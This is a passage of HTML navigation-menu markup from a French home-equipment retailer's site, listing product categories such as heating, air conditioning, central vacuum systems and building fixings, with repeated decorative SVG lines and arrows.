            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/interphones-visiophones/accessoires.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-47">
    Accessoires</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-15">
    Chauffage électrique & climatiseurs</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-15">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim/climatiseurs.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-48">
    Climatiseurs</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim/radiateurs-a-chaleur-directe.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-49">
    Radiateurs à chaleur directe</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim/radiateur-a-inertie-fluide.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-50">
    Radiateurs à inertie fluide</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim/refroidisseurs.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-51">
    Refroidisseurs</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim/seches-serviettes.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-52">
    Sèches serviettes</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/aspiration-centralisee.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-16">
    Aspiration centralisée</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-16">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/aspiration-centralisee/kit-aspiration.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-53">
    Kit aspiration</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/aspiration-centralisee/accessoires.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-54">
    Accessoires</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/aspiration-centralisee/aspiration-centralisee.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-55">
    Pièces détachées</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/manutention-levage.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-17">
    Manutention et levage</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-17">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/manutention-levage/chariots.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-56">
    Chariots</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/manutention-levage/diables.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-57">
    Diables</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/fixations.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-18">
    Fixations</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-18">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/fixations/fixations-menuiserie-charpenterie-storistes.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-58">
    Menuisiers, charpentiers & storistes</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-58">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/fixations/fixations-menuiserie-charpenterie-storistes/resines-de-scellement-fixations.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-59">
    Résines de scellement & fixations</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/fixations/fixations-menuiserie-charpenterie-storistes/chevilles-vis-clous.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-60">
    Chevilles, vis & clous</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/fixations/plombiers-electriciens.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-61">
    Plombiers & électriciens</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-61">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/fixations/plombiers-electriciens/fixations-sanitaires.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-62">
    Fixations sanitaires</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/fixations/plombiers-electriciens/gaines-tubes-cables.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-63">
    Gaines, tubes & câbles</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/fixations/macons.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-64">
    Maçons</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/fixations/fixations-legeres.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-65">
    Fixations légères</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/fixations/fixations-lourdes.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-66">
    Fixations lourdes</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
